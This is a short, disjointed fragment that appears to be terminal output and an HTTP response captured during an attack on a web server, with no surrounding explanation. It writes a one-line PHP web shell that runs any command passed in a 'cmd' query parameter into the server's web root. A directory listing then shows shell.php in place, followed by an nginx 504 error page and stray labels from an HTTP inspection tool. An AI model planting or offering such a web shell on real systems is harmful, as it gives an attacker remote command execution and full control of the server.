 echo '<?php system($_GET["cmd"]); ?>' > /var/www/html/shell.php
ls /var/www/html/s
ls: cannot access '/var/www/html/s': No such file or directory
ls /var/www/html
Autoload.php
Output.php
Route.php
View.php
controllers
index.nginx-debian.html
models
public
routes
shell.php
templates
uploads
HTTP/1.1 504 Gateway Time-out
Server: nginx/1.14.0 (Ubuntu)
<html>
<head>
<title>
504 Gateway Time-out
</title>
</head>
<body bgcolor="white">
<center>
<h1>
504 Gateway Time-out
</h1>
</center>
<hr>
<center>
nginx/1.14.0 (Ubuntu)
</center>
</body>
</html>
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers